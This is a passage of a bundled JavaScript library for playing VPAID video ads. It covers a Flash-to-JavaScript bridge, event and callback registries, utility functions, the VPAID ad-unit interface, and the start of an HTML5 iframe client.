            if (this._flash.isReady()) {
                this._adUnitLoad = function (err, message) {
                    if (!err) {
                        _this2._adUnit = new VPAIDAdUnit(_this2._flash);
                    }
                    _this2._adUnitLoad = null;
                    callback(err, _this2._adUnit);
                };

                this._flash.callFlashMethod('loadAdUnit', [adURL], this._adUnitLoad);
            } else {
                this._loadLater = { url: adURL, callback: callback };
            }
        }
    }, {
        key: 'unloadAdUnit',
        value: function unloadAdUnit() {
            var callback = arguments.length <= 0 || arguments[0] === undefined ? undefined : arguments[0];

            $throwIfDestroyed.call(this);

            this._destroyAdUnit();
            this._flash.callFlashMethod('unloadAdUnit', [], callback);
        }
    }, {
        key: 'getFlashID',
        value: function getFlashID() {
            $throwIfDestroyed.call(this);
            return this._flash.getFlashID();
        }
    }, {
        key: 'getFlashURL',
        value: function getFlashURL() {
            $throwIfDestroyed.call(this);
            return this._flash.getFlashURL();
        }
    }]);

    return VPAIDFLASHClient;
}();

setStaticProperty('isSupported', function () {
    return swfobject.hasFlashPlayerVersion(FLASH_VERSION) && flashTester.isSupported();
}, true);

setStaticProperty('runFlashTest', function (swfConfig) {
    flashTester = createFlashTester(document.body, swfConfig);
});

function $throwIfDestroyed() {
    if (this._destroyed) {
        throw new Error('VPAIDFlashToJS is destroyed!');
    }
}

function $loadPendedAdUnit() {
    if (this._loadLater) {
        this.loadAdUnit(this._loadLater.url, this._loadLater.callback);
        delete this._loadLater;
    }
}

function setStaticProperty(propertyName, value) {
    var writable = arguments.length <= 2 || arguments[2] === undefined ? false : arguments[2];

    Object.defineProperty(VPAIDFLASHClient, propertyName, {
        writable: writable,
        configurable: false,
        value: value
    });
}

VPAIDFLASHClient.swfobject = swfobject;

module.exports = VPAIDFLASHClient;

},{"./VPAIDAdUnit":2,"./flashTester.js":4,"./jsFlashBridge":5,"./utils":8,"swfobject":14}],4:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var swfobject = require('swfobject');

var FLASH_TEST = 'vpaid_video_flash_tester';
var FLASH_TEST_EL = 'vpaid_video_flash_tester_el';
var JSFlashBridge = require('./jsFlashBridge').JSFlashBridge;
var utils = require('./utils');
var MultipleValuesRegistry = require('./registry').MultipleValuesRegistry;

var FlashTester = function () {
    function FlashTester(parent) {
        var _this = this;

        var swfConfig = arguments.length <= 1 || arguments[1] === undefined ? { data: 'VPAIDFlash.swf', width: 800, height: 400 } : arguments[1];

        _classCallCheck(this, FlashTester);

        this.parentEl = utils.createElementWithID(parent, FLASH_TEST_EL); // some browsers create global variables using the element id https://stackoverflow.com/questions/3434278/do-dom-tree-elements-with-ids-become-global-variables
        utils.hideFlashEl(this.parentEl);
        var params = {};
        params.movie = swfConfig.data;
        params.FlashVars = 'flashid=' + FLASH_TEST_EL + '&handler=' + JSFlashBridge.VPAID_FLASH_HANDLER;
        params.allowScriptAccess = 'always';

        this.el = swfobject.createSWF(swfConfig, params, FLASH_TEST_EL);
        this._handlers = new MultipleValuesRegistry();
        this._isSupported = false;
        if (this.el) {
            utils.hideFlashEl(this.el);
            this._flash = new JSFlashBridge(this.el, swfConfig.data, FLASH_TEST_EL, swfConfig.width, swfConfig.height, function () {
                var support = true;
                _this._isSupported = support;
                _this._handlers.get('change').forEach(function (callback) {
                    setTimeout(function () {
                        callback('change', support);
                    }, 0);
                });
            });
        }
    }

    _createClass(FlashTester, [{
        key: 'isSupported',
        value: function isSupported() {
            return this._isSupported;
        }
    }, {
        key: 'on',
        value: function on(eventName, callback) {
            this._handlers.add(eventName, callback);
        }
    }]);

    return FlashTester;
}();

var createFlashTester = exports.createFlashTester = function createFlashTester(el, swfConfig) {
    if (!window[FLASH_TEST]) {
        window[FLASH_TEST] = new FlashTester(el, swfConfig);
    }
    return window[FLASH_TEST];
};

},{"./jsFlashBridge":5,"./registry":7,"./utils":8,"swfobject":14}],5:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var unique = require('./utils').unique;
var isPositiveInt = require('./utils').isPositiveInt;
var stringEndsWith = require('./utils').stringEndsWith;
var SingleValueRegistry = require('./registry').SingleValueRegistry;
var MultipleValuesRegistry = require('./registry').MultipleValuesRegistry;
var registry = require('./jsFlashBridgeRegistry');
var VPAID_FLASH_HANDLER = 'vpaid_video_flash_handler';
var ERROR = 'AdError';

var JSFlashBridge = exports.JSFlashBridge = function () {
    function JSFlashBridge(el, flashURL, flashID, width, height, loadHandShake) {
        _classCallCheck(this, JSFlashBridge);

        this._el = el;
        this._flashID = flashID;
        this._flashURL = flashURL;
        this._width = width;
        this._height = height;
        this._handlers = new MultipleValuesRegistry();
        this._callbacks = new SingleValueRegistry();
        this._uniqueMethodIdentifier = unique(this._flashID);
        this._ready = false;
        this._handShakeHandler = loadHandShake;

        registry.addInstance(this._flashID, this);
    }

    _createClass(JSFlashBridge, [{
        key: 'on',
        value: function on(eventName, callback) {
            this._handlers.add(eventName, callback);
        }
    }, {
        key: 'off',
        value: function off(eventName, callback) {
            return this._handlers.remove(eventName, callback);
        }
    }, {
        key: 'offEvent',
        value: function offEvent(eventName) {
            return this._handlers.removeByKey(eventName);
        }
    }, {
        key: 'offAll',
        value: function offAll() {
            return this._handlers.removeAll();
        }
    }, {
        key: 'callFlashMethod',
        value: function callFlashMethod(methodName) {
            var args = arguments.length <= 1 || arguments[1] === undefined ? [] : arguments[1];
            var callback = arguments.length <= 2 || arguments[2] === undefined ? undefined : arguments[2];

            var callbackID = '';
            // if no callback, some methods the return is void so they don't need callback
            if (callback) {
                callbackID = this._uniqueMethodIdentifier() + '_' + methodName;
                this._callbacks.add(callbackID, callback);
            }

            try {
                //methods are created by ExternalInterface.addCallback in as3 code, if for some reason it failed
                //this code will throw an error
                this._el[methodName]([callbackID].concat(args));
            } catch (e) {
                if (callback) {
                    $asyncCallback.call(this, callbackID, e);
                } else {

                    //if there isn't any callback to return error use error event handler
                    this._trigger(ERROR, e);
                }
            }
        }
    }, {
        key: 'removeCallback',
        value: function removeCallback(callback) {
            return this._callbacks.removeByValue(callback);
        }
    }, {
        key: 'removeCallbackByMethodName',
        value: function removeCallbackByMethodName(suffix) {
            var _this = this;

            this._callbacks.filterKeys(function (key) {
                return stringEndsWith(key, suffix);
            }).forEach(function (key) {
                _this._callbacks.remove(key);
            });
        }
    }, {
        key: 'removeAllCallbacks',
        value: function removeAllCallbacks() {
            return this._callbacks.removeAll();
        }
    }, {
        key: '_trigger',
        value: function _trigger(eventName, event) {
            var _this2 = this;

            this._handlers.get(eventName).forEach(function (callback) {
                //clickThru has to be sync, if not will be block by the popupblocker
                if (eventName === 'AdClickThru') {
                    callback(event);
                } else {
                    setTimeout(function () {
                        if (_this2._handlers.get(eventName).length > 0) {
                            callback(event);
                        }
                    }, 0);
                }
            });
        }
    }, {
        key: '_callCallback',
        value: function _callCallback(methodName, callbackID, err, result) {

            var callback = this._callbacks.get(callbackID);

            //not all methods callback's are mandatory
            //but if there exist an error, fire the error event
            if (!callback) {
                if (err && callbackID === '') {
                    this.trigger(ERROR, err);
                }
                return;
            }

            $asyncCallback.call(this, callbackID, err, result);
        }
    }, {
        key: '_handShake',
        value: function _handShake(err, data) {
            this._ready = true;
            if (this._handShakeHandler) {
                this._handShakeHandler(err, data);
                delete this._handShakeHandler;
            }
        }

        //methods like properties specific to this implementation of VPAID

    }, {
        key: 'getSize',
        value: function getSize() {
            return { width: this._width, height: this._height };
        }
    }, {
        key: 'setSize',
        value: function setSize(newWidth, newHeight) {
            this._width = isPositiveInt(newWidth, this._width);
            this._height = isPositiveInt(newHeight, this._height);
            this._el.setAttribute('width', this._width);
            this._el.setAttribute('height', this._height);
        }
    }, {
        key: 'getWidth',
        value: function getWidth() {
            return this._width;
        }
    }, {
        key: 'setWidth',
        value: function setWidth(newWidth) {
            this.setSize(newWidth, this._height);
        }
    }, {
        key: 'getHeight',
        value: function getHeight() {
            return this._height;
        }
    }, {
        key: 'setHeight',
        value: function setHeight(newHeight) {
            this.setSize(this._width, newHeight);
        }
    }, {
        key: 'getFlashID',
        value: function getFlashID() {
            return this._flashID;
        }
    }, {
        key: 'getFlashURL',
        value: function getFlashURL() {
            return this._flashURL;
        }
    }, {
        key: 'isReady',
        value: function isReady() {
            return this._ready;
        }
    }, {
        key: 'destroy',
        value: function destroy() {
            this.offAll();
            this.removeAllCallbacks();
            registry.removeInstanceByID(this._flashID);
            if (this._el.parentElement) {
                this._el.parentElement.removeChild(this._el);
            }
        }
    }]);

    return JSFlashBridge;
}();

function $asyncCallback(callbackID, err, result) {
    var _this3 = this;

    setTimeout(function () {
        var callback = _this3._callbacks.get(callbackID);
        if (callback) {
            _this3._callbacks.remove(callbackID);
            callback(err, result);
        }
    }, 0);
}

Object.defineProperty(JSFlashBridge, 'VPAID_FLASH_HANDLER', {
    writable: false,
    configurable: false,
    value: VPAID_FLASH_HANDLER
});

/**
 * External interface handler
 *
 * @param {string} flashID identifier of the flash who call this
 * @param {string} typeID what type of message is, can be 'event' or 'callback'
 * @param {string} typeName if the typeID is a event the typeName will be the eventName, if is a callback the typeID is the methodName that is related this callback
 * @param {string} callbackID only applies when the typeID is 'callback', identifier of the callback to call
 * @param {object} error error object
 * @param {object} data
 */
window[VPAID_FLASH_HANDLER] = function (flashID, typeID, typeName, callbackID, error, data) {
    var instance = registry.getInstanceByID(flashID);
    if (!instance) return;
    if (typeName === 'handShake') {
        instance._handShake(error, data);
    } else {
        if (typeID !== 'event') {
            instance._callCallback(typeName, callbackID, error, data);
        } else {
            instance._trigger(typeName, data);
        }
    }
};

},{"./jsFlashBridgeRegistry":6,"./registry":7,"./utils":8}],6:[function(require,module,exports){
'use strict';

var SingleValueRegistry = require('./registry').SingleValueRegistry;
var instances = new SingleValueRegistry();

var JSFlashBridgeRegistry = {};
Object.defineProperty(JSFlashBridgeRegistry, 'addInstance', {
    writable: false,
    configurable: false,
    value: function value(id, instance) {
        instances.add(id, instance);
    }
});

Object.defineProperty(JSFlashBridgeRegistry, 'getInstanceByID', {
    writable: false,
    configurable: false,
    value: function value(id) {
        return instances.get(id);
    }
});

Object.defineProperty(JSFlashBridgeRegistry, 'removeInstanceByID', {
    writable: false,
    configurable: false,
    value: function value(id) {
        return instances.remove(id);
    }
});

module.exports = JSFlashBridgeRegistry;

},{"./registry":7}],7:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});

var _createClass = function () {
    function defineProperties(target, props) {
        for (var i = 0; i < props.length; i++) {
            var descriptor = props[i];descriptor.enumerable = descriptor.enumerable || false;descriptor.configurable = true;if ("value" in descriptor) descriptor.writable = true;Object.defineProperty(target, descriptor.key, descriptor);
        }
    }return function (Constructor, protoProps, staticProps) {
        if (protoProps) defineProperties(Constructor.prototype, protoProps);if (staticProps) defineProperties(Constructor, staticProps);return Constructor;
    };
}();

function _classCallCheck(instance, Constructor) {
    if (!(instance instanceof Constructor)) {
        throw new TypeError("Cannot call a class as a function");
    }
}

var MultipleValuesRegistry = exports.MultipleValuesRegistry = function () {
    function MultipleValuesRegistry() {
        _classCallCheck(this, MultipleValuesRegistry);

        this._registries = {};
    }

    _createClass(MultipleValuesRegistry, [{
        key: 'add',
        value: function add(id, value) {
            if (!this._registries[id]) {
                this._registries[id] = [];
            }
            if (this._registries[id].indexOf(value) === -1) {
                this._registries[id].push(value);
            }
        }
    }, {
        key: 'get',
        value: function get(id) {
            return this._registries[id] || [];
        }
    }, {
        key: 'filterKeys',
        value: function filterKeys(handler) {
            return Object.keys(this._registries).filter(handler);
        }
    }, {
        key: 'findByValue',
        value: function findByValue(value) {
            var _this = this;

            var keys = Object.keys(this._registries).filter(function (key) {
                return _this._registries[key].indexOf(value) !== -1;
            });

            return keys;
        }
    }, {
        key: 'remove',
        value: function remove(key, value) {
            if (!this._registries[key]) {
                return;
            }

            var index = this._registries[key].indexOf(value);

            if (index < 0) {
                return;
            }
            return this._registries[key].splice(index, 1);
        }
    }, {
        key: 'removeByKey',
        value: function removeByKey(id) {
            var old = this._registries[id];
            delete this._registries[id];
            return old;
        }
    }, {
        key: 'removeByValue',
        value: function removeByValue(value) {
            var _this2 = this;

            var keys = this.findByValue(value);
            return keys.map(function (key) {
                return _this2.remove(key, value);
            });
        }
    }, {
        key: 'removeAll',
        value: function removeAll() {
            var old = this._registries;
            this._registries = {};
            return old;
        }
    }, {
        key: 'size',
        value: function size() {
            return Object.keys(this._registries).length;
        }
    }]);

    return MultipleValuesRegistry;
}();

var SingleValueRegistry = exports.SingleValueRegistry = function () {
    function SingleValueRegistry() {
        _classCallCheck(this, SingleValueRegistry);

        this._registries = {};
    }

    _createClass(SingleValueRegistry, [{
        key: 'add',
        value: function add(id, value) {
            this._registries[id] = value;
        }
    }, {
        key: 'get',
        value: function get(id) {
            return this._registries[id];
        }
    }, {
        key: 'filterKeys',
        value: function filterKeys(handler) {
            return Object.keys(this._registries).filter(handler);
        }
    }, {
        key: 'findByValue',
        value: function findByValue(value) {
            var _this3 = this;

            var keys = Object.keys(this._registries).filter(function (key) {
                return _this3._registries[key] === value;
            });

            return keys;
        }
    }, {
        key: 'remove',
        value: function remove(id) {
            var old = this._registries[id];
            delete this._registries[id];
            return old;
        }
    }, {
        key: 'removeByValue',
        value: function removeByValue(value) {
            var _this4 = this;

            var keys = this.findByValue(value);
            return keys.map(function (key) {
                return _this4.remove(key);
            });
        }
    }, {
        key: 'removeAll',
        value: function removeAll() {
            var old = this._registries;
            this._registries = {};
            return old;
        }
    }, {
        key: 'size',
        value: function size() {
            return Object.keys(this._registries).length;
        }
    }]);

    return SingleValueRegistry;
}();

},{}],8:[function(require,module,exports){
'use strict';

Object.defineProperty(exports, "__esModule", {
    value: true
});
exports.unique = unique;
exports.noop = noop;
exports.callbackTimeout = callbackTimeout;
exports.createElementWithID = createElementWithID;
exports.isPositiveInt = isPositiveInt;
exports.stringEndsWith = stringEndsWith;
exports.hideFlashEl = hideFlashEl;
function unique(prefix) {
    var count = -1;
    return function (f) {
        return prefix + '_' + ++count;
    };
}

function noop() {}

function callbackTimeout(timer, onSuccess, onTimeout) {

    var timeout = setTimeout(function () {

        onSuccess = noop;
        onTimeout();
    }, timer);

    return function () {
        clearTimeout(timeout);
        onSuccess.apply(this, arguments);
    };
}

function createElementWithID(parent, id) {
    var cleanContent = arguments.length <= 2 || arguments[2] === undefined ? false : arguments[2];

    var nEl = document.createElement('div');
    nEl.id = id;
    if (cleanContent) {
        parent.innerHTML = '';
    }
    parent.appendChild(nEl);
    return nEl;
}

function isPositiveInt(newVal, oldVal) {
    return !isNaN(parseFloat(newVal)) && isFinite(newVal) && newVal > 0 ? newVal : oldVal;
}

var endsWith = function () {
    if (String.prototype.endsWith) return String.prototype.endsWith;
    return function endsWith(searchString, position) {
        var subjectString = this.toString();
        if (position === undefined || position > subjectString.length) {
            position = subjectString.length;
        }
        position -= searchString.length;
        var lastIndex = subjectString.indexOf(searchString, position);
        return lastIndex !== -1 && lastIndex === position;
    };
}();

function stringEndsWith(string, search) {
    return endsWith.call(string, search);
}

function hideFlashEl(el) {
    // can't use display none or visibility none because will block flash in some browsers
    el.style.position = 'absolute';
    el.style.left = '-1px';
    el.style.top = '-1px';
    el.style.width = '1px';
    el.style.height = '1px';
}

},{}],9:[function(require,module,exports){
'use strict';

var METHODS = [
    'handshakeVersion',
    'initAd',
    'startAd',
    'stopAd',
    'skipAd', // VPAID 2.0 new method
    'resizeAd',
    'pauseAd',
    'resumeAd',
    'expandAd',
    'collapseAd',
    'subscribe',
    'unsubscribe'
];

var EVENTS = [
    'AdLoaded',
    'AdStarted',
    'AdStopped',
    'AdSkipped',
    'AdSkippableStateChange', // VPAID 2.0 new event
    'AdSizeChange', // VPAID 2.0 new event
    'AdLinearChange',
    'AdDurationChange', // VPAID 2.0 new event
    'AdExpandedChange',
    'AdRemainingTimeChange', // [Deprecated in 2.0] but will be still fired for backwards compatibility
    'AdVolumeChange',
    'AdImpression',
    'AdVideoStart',
    'AdVideoFirstQuartile',
    'AdVideoMidpoint',
    'AdVideoThirdQuartile',
    'AdVideoComplete',
    'AdClickThru',
    'AdInteraction', // VPAID 2.0 new event
    'AdUserAcceptInvitation',
    'AdUserMinimize',
    'AdUserClose',
    'AdPaused',
    'AdPlaying',
    'AdLog',
    'AdError'
];

var GETTERS = [
    'getAdLinear',
    'getAdWidth', // VPAID 2.0 new getter
    'getAdHeight', // VPAID 2.0 new getter
    'getAdExpanded',
    'getAdSkippableState', // VPAID 2.0 new getter
    'getAdRemainingTime',
    'getAdDuration', // VPAID 2.0 new getter
    'getAdVolume',
    'getAdCompanions', // VPAID 2.0 new getter
    'getAdIcons' // VPAID 2.0 new getter
];

var SETTERS = [
    'setAdVolume'
];


/**
 * This callback is displayed as global member. The callback use nodejs error-first callback style
 * @callback NodeStyleCallback
 * @param {string|null}
 * @param {undefined|object}
 */


/**
 * IVPAIDAdUnit
 *
 * @class
 *
 * @param {object} creative
 * @param {HTMLElement} el
 * @param {HTMLVideoElement} video
 */
function IVPAIDAdUnit(creative, el, video) {}


/**
 * handshakeVersion
 *
 * @param {string} VPAIDVersion
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.handshakeVersion = function (VPAIDVersion, callback) {};

/**
 * initAd
 *
 * @param {number} width
 * @param {number} height
 * @param {string} viewMode can be 'normal', 'thumbnail' or 'fullscreen'
 * @param {number} desiredBitrate indicates the desired bitrate in kbps
 * @param {object} [creativeData] used for additional initialization data
 * @param {object} [environmentVars] used for passing implementation-specific of js version
 * @param {NodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.initAd = function(width, height, viewMode, desiredBitrate, creativeData, environmentVars, callback) {};

/**
 * startAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.startAd = function(callback) {};

/**
 * stopAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.stopAd = function(callback) {};

/**
 * skipAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.skipAd = function(callback) {};

/**
 * resizeAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.resizeAd = function(width, height, viewMode, callback) {};

/**
 * pauseAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.pauseAd = function(callback) {};

/**
 * resumeAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.resumeAd = function(callback) {};

/**
 * expandAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.expandAd = function(callback) {};

/**
 * collapseAd
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.collapseAd = function(callback) {};

/**
 * subscribe
 *
 * @param {string} event
 * @param {nodeStyleCallback} handler
 * @param {object} context
 */
IVPAIDAdUnit.prototype.subscribe = function(event, handler, context) {};

/**
 * startAd
 *
 * @param {string} event
 * @param {function} handler
 */
IVPAIDAdUnit.prototype.unsubscribe = function(event, handler) {};



/**
 * getAdLinear
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdLinear = function(callback) {};

/**
 * getAdWidth
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdWidth = function(callback) {};

/**
 * getAdHeight
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdHeight = function(callback) {};

/**
 * getAdExpanded
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdExpanded = function(callback) {};

/**
 * getAdSkippableState
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdSkippableState = function(callback) {};

/**
 * getAdRemainingTime
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdRemainingTime = function(callback) {};

/**
 * getAdDuration
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdDuration = function(callback) {};

/**
 * getAdVolume
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdVolume = function(callback) {};

/**
 * getAdCompanions
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdCompanions = function(callback) {};

/**
 * getAdIcons
 *
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.getAdIcons = function(callback) {};

/**
 * setAdVolume
 *
 * @param {number} volume
 * @param {nodeStyleCallback} callback
 */
IVPAIDAdUnit.prototype.setAdVolume = function(volume, callback) {};

addStaticToInterface(IVPAIDAdUnit, 'METHODS', METHODS);
addStaticToInterface(IVPAIDAdUnit, 'GETTERS', GETTERS);
addStaticToInterface(IVPAIDAdUnit, 'SETTERS', SETTERS);
addStaticToInterface(IVPAIDAdUnit, 'EVENTS',  EVENTS);


var VPAID1_METHODS = METHODS.filter(function(method) {
    return ['skipAd'].indexOf(method) === -1;
});

addStaticToInterface(IVPAIDAdUnit, 'checkVPAIDInterface', function checkVPAIDInterface (creative) {
    var result = VPAID1_METHODS.every(function(key) {
        return typeof creative[key] === 'function';
    });
    return result;
});

module.exports = IVPAIDAdUnit;

function addStaticToInterface(Interface, name, value) {
    Object.defineProperty(Interface, name, {
        writable: false,
        configurable: false,
        value: value
    });
}


},{}],10:[function(require,module,exports){
'use strict';

var IVPAIDAdUnit = require('./IVPAIDAdUnit');
var Subscriber = require('./subscriber');
var checkVPAIDInterface = IVPAIDAdUnit.checkVPAIDInterface;
var utils = require('./utils');
var METHODS = IVPAIDAdUnit.METHODS;
var ERROR = 'AdError';
var AD_CLICK = 'AdClickThru';
var FILTERED_EVENTS = IVPAIDAdUnit.EVENTS.filter(function (event) {
    return event != AD_CLICK;
});

/**
 * This callback is displayed as global member. The callback use nodejs error-first callback style
 * @callback NodeStyleCallback
 * @param {string|null}
 * @param {undefined|object}
 */


/**
 * VPAIDAdUnit
 * @class
 *
 * @param VPAIDCreative
 * @param {HTMLElement} [el] this will be used in initAd environmentVars.slot if defined
 * @param {HTMLVideoElement} [video] this will be used in initAd environmentVars.videoSlot if defined
 */
function VPAIDAdUnit(VPAIDCreative, el, video, iframe) {
    this._isValid = checkVPAIDInterface(VPAIDCreative);
    if (this._isValid) {
        this._creative = VPAIDCreative;
        this._el = el;
        this._videoEl = video;
        this._iframe = iframe;
        this._subscribers = new Subscriber();
        utils.setFullSizeStyle(el);
        $addEventsSubscribers.call(this);
    }
}

VPAIDAdUnit.prototype = Object.create(IVPAIDAdUnit.prototype);

/**
 * isValidVPAIDAd will return if the VPAIDCreative passed in constructor is valid or not
 *
 * @return {boolean}
 */
VPAIDAdUnit.prototype.isValidVPAIDAd = function isValidVPAIDAd() {
    return this._isValid;
};

IVPAIDAdUnit.METHODS.forEach(function(method) {
    //NOTE: this methods arguments order are implemented differently from the spec
    var ignores = [
        'subscribe',
        'unsubscribe',
        'initAd'
    ];

    if (ignores.indexOf(method) !== -1) return;

    VPAIDAdUnit.prototype[method] = function () {
        var ariaty = IVPAIDAdUnit.prototype[method].length;
        // TODO avoid leaking arguments
        // https://github.com/petkaantonov/bluebird/wiki/Optimization-killers#32-leaking-arguments
        var args = Array.prototype.slice.call(arguments);
        var callback = (ariaty === args.length) ? args.pop() : undefined;

        setTimeout(function () {
            var result, error = null;
            try {
                result = this._creative[method].apply(this._creative, args);
            } catch(e) {
                error = e;
            }

            callOrTriggerEvent(callback, this._subscribers, error, result);
        }.bind(this), 0);
    };
});


/**
 * initAd concreate implementation
 *
 * @param {number} width
 * @param {number} height
 * @param {string} viewMode can be 'normal', 'thumbnail' or 'fullscreen'
 * @param {number} desiredBitrate indicates the desired bitrate in kbps
 * @param {object} [creativeData] used for additional initialization data
 * @param {object} [environmentVars] used for passing implementation-specific of js version, if el & video was used in constructor slot & videoSlot will be added to the object
 * @param {NodeStyleCallback} callback
 */
VPAIDAdUnit.prototype.initAd = function initAd(width, height, viewMode, desiredBitrate, creativeData, environmentVars, callback) {
    creativeData = creativeData || {};
    environmentVars = utils.extend({
        slot: this._el,
        videoSlot: this._videoEl
    }, environmentVars || {});

    setTimeout(function () {
        var error;
        try {
            this._creative.initAd(width, height, viewMode, desiredBitrate, creativeData, environmentVars);
        } catch (e) {
            error = e;
        }

        callOrTriggerEvent(callback, this._subscribers, error);
    }.bind(this), 0);
};

/**
 * subscribe
 *
 * @param {string} event
 * @param {nodeStyleCallback} handler
 * @param {object} context
 */
VPAIDAdUnit.prototype.subscribe = function subscribe(event, handler, context) {
    this._subscribers.subscribe(handler, event, context);
};


/**
 * unsubscribe
 *
 * @param {string} event
 * @param {nodeStyleCallback} handler
 */
VPAIDAdUnit.prototype.unsubscribe = function unsubscribe(event, handler) {
    this._subscribers.unsubscribe(handler, event);
};

//alias
VPAIDAdUnit.prototype.on = VPAIDAdUnit.prototype.subscribe;
VPAIDAdUnit.prototype.off = VPAIDAdUnit.prototype.unsubscribe;

IVPAIDAdUnit.GETTERS.forEach(function(getter) {
    VPAIDAdUnit.prototype[getter] = function (callback) {
        setTimeout(function () {

            var result, error = null;
            try {
                result = this._creative[getter]();
            } catch(e) {
                error = e;
            }

            callOrTriggerEvent(callback, this._subscribers, error, result);
        }.bind(this), 0);
    };
});

/**
 * setAdVolume
 *
 * @param volume
 * @param {nodeStyleCallback} callback
 */
VPAIDAdUnit.prototype.setAdVolume = function setAdVolume(volume, callback) {
    setTimeout(function () {

        var result, error = null;
        try {
            this._creative.setAdVolume(volume);
            result = this._creative.getAdVolume();
        } catch(e) {
            error = e;
        }

        if (!error) {
            error = utils.validate(result === volume, 'failed to apply volume: ' + volume);
        }
        callOrTriggerEvent(callback, this._subscribers, error, result);
    }.bind(this), 0);
};

VPAIDAdUnit.prototype._destroy = function destroy() {
    this.stopAd();
    this._subscribers.unsubscribeAll();
};

function $addEventsSubscribers() {
    // some ads implement
    // so they only handle one subscriber
    // to handle this we create our one
    FILTERED_EVENTS.forEach(function (event) {
        this._creative.subscribe($trigger.bind(this, event), event);
    }.bind(this));

    // map the click event to be an object instead of depending of the order of the arguments
    // and to be consistent with the flash
    this._creative.subscribe($clickThruHook.bind(this), AD_CLICK);

    // because we are adding the element inside the iframe
    // the user is not able to click in the video
    if (this._videoEl) {
        var documentElement = this._iframe.contentDocument.documentElement;
        var videoEl = this._videoEl;
        documentElement.addEventListener('click', function(e) {
            if (e.target === documentElement) {
                videoEl.click();
            }
        });
    }
}

function $clickThruHook(url, id, playerHandles) {
    this._subscribers.triggerSync(AD_CLICK, {url: url, id: id, playerHandles: playerHandles});
}

function $trigger(event) {
    // TODO avoid leaking arguments
    // https://github.com/petkaantonov/bluebird/wiki/Optimization-killers#32-leaking-arguments
    this._subscribers.trigger(event, Array.prototype.slice(arguments, 1));
}

function callOrTriggerEvent(callback, subscribers, error, result) {
    if (callback) {
        callback(error, result);
    } else if (error) {
        subscribers.trigger(ERROR, error);
    }
}

module.exports = VPAIDAdUnit;


},{"./IVPAIDAdUnit":9,"./subscriber":12,"./utils":13}],11:[function(require,module,exports){
'use strict';

var utils = require('./utils');
var unique = utils.unique('vpaidIframe');
var VPAIDAdUnit = require('./VPAIDAdUnit');

var defaultTemplate = '<!DOCTYPE html>' +
    '<html lang="en">' +
    '<head><meta charset="UTF-8"></head>' +
    '<body style="margin:0;padding:0"><div class="ad-element"></div>' +
    '<script type="text/javascript" src="{{iframeURL_JS}}"></script>' +
    '<script type="text/javascript">' +
    'window.parent.postMessage(\'{"event": "ready", "id": "{{iframeID}}"}\', \'{{origin}}\');' +
    '</script>' +
    '</body>' +
    '</html>';

var AD_STOPPED = 'AdStopped';

/**
 * This callback is displayed as global member. The callback use nodejs error-first callback style
 * @callback NodeStyleCallback
 * @param {string|null}
 * @param {undefined|object}
 */

/**
 * VPAIDHTML5Client
 * @class
 *
 * @param {HTMLElement} el that will contain the iframe to load adUnit and a el to add to adUnit slot
 * @param {HTMLVideoElement} video default video element to be used by adUnit
 * @param {object} [templateConfig] template: html template to be used instead of the default, extraOptions: to be used when rendering the template
 * @param {object} [vpaidOptions] timeout: when loading adUnit
 */
function VPAIDHTML5Client(el, video, templateConfig, vpaidOptions) {
    templateConfig = templateConfig || {};

    this._id = unique();
    this._destroyed = false;

    this._frameContainer = utils.createElementInEl(el, 'div');
    this._videoEl = video;
    this._vpaidOptions = vpaidOptions || {timeout: 10000};

    this._templateConfig = {
        template: templateConfig.template || defaultTemplate,
        extraOptions: templateConfig.extraOptions || {}
    };
}

/**
 * destroy
 *
 */
VPAIDHTML5Client.prototype.destroy = function destroy() {
    if (this._destroyed) {
        return;
    }
    this._destroyed = true;
    $unloadPreviousAdUnit.call(this);
};

